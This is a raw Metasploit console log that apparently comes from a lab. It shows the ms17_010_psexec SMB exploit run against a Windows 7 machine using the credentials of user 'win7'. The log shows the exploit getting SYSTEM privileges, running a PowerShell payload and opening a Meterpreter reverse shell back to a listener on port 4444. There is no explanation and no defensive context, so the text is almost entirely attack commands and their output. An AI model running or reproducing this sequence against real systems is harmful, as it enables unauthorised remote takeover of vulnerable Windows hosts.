 msf6 exploit(windows/smb/ms17_010_psexec) > exploit
[*] Started reverse TCP handler on 192.168.0.12:4444
[*] 192.168.188.135:445 - Authenticating to 192.168.188.135 as user 'win7'...
[*] 192.168.188.135:445 - Target OS: Windows 7 Ultimate 7601 Service Pack 1
[*] 192.168.188.135:445 - Built a write-what-where primitive...
[+] 192.168.188.135:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.188.135:445 - Selecting PowerShell target
[*] 192.168.188.135:445 - Executing the payload...
[+] 192.168.188.135:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (175686 bytes) to 192.168.0.2
[*] Meterpreter session 2 opened (192.168.0.12:4444 -> 192.168.0.2:14827)
meterpreter >